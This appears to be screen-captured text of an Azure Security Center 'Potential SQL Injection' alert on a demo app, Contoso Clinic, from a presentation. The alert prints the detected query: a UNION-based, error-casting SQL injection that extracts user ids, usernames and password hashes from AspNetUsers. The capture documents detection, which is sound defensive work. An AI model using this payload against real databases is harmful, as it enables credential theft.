 Chrome File Edit View History Bookmarks People Window Help 100% Mon 8:36 PM
ID: 131-756-536 Stop Share
Potential SQL Injection - Micro azure-quickstart-templates/10 Security alerts - Microsoft Az Index - Contoso Clinic
https://portal.azure.com/?feature.customportal=false#blade/Microsoft_Azure_Security/SecurityMenuBlade/0
Microsoft Azure
Search resources, services, and docs
tajanca@microsoft.com
MICROSOFT
«
Create a resource
Home
Dashboard
All services
FAVORITES
Security Center
All resources
Resource groups
App Services
SQL databases
Azure Cosmos DB
Virtual machines
Load balancers
Storage accounts
Virtual networks
Azure Active Directory
Monitor
Advisor
Cost Management + Billi...
Help + support
Talking: Tanya Janca
Dashboard > Security Center - Overview > Security alerts > Potential SQL Injection > Potential SQL Injection
Potential SQL Injection
contosoclinic
Learn more
IP ADDRESS 40.121.212.165
PRINCIPAL NAME DevSlop
APPLICATION .Net SqlClient Data Provider
VULNERABLE STATEMENT
SELECT * FROM dbo.Patients WHERE [FirstName] LIKE '%' UNION SELECT CAST(CAST('[id]='+CAST([id] as
nvarchar)+'|[UserName]='+[UserName]+'|[PasswordHash]='+[PasswordHash] as int)as nvarchar),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM [AspNetUsers] --%' OR [LastName] LIKE '%'
UNION SELECT CAST(CAST('[id]='+CAST([id] as nvarchar)+'|[UserName]='+[UserName]+'|[PasswordHash]='+
[PasswordHash] as int)as nvarchar), NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM
[AspNetUsers] --%' OR [StreetAddress] LIKE '%' UNION SELECT CAST(CAST('[id]='+CAST([id] as nvarchar)+'|
[UserName]='+[UserName]+'|[PasswordHash]='+[PasswordHash] as int)as nvarchar),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM [AspNetUsers] --%' OR [City] LIKE '%' UNION
SELECT CAST(CAST('[id]='+CAST([id] as nvarchar)+'|[UserName]='+[UserName]+'|[PasswordHash]='+
[PasswordHash] as int)as nvarchar), NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM
[AspNetUsers] --%' OR [State] LIKE '%' UNION SELECT CAST(CAST('[id]='+CAST([id] as nvarchar)+'|
[UserName]='+[UserName]+'|[PasswordHash]='+[PasswordHash] as int)as nvarchar),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM [AspNetUsers] --%'
THREAT ID 1
Was this useful? Yes No
Investigation not available View playbooks
Chat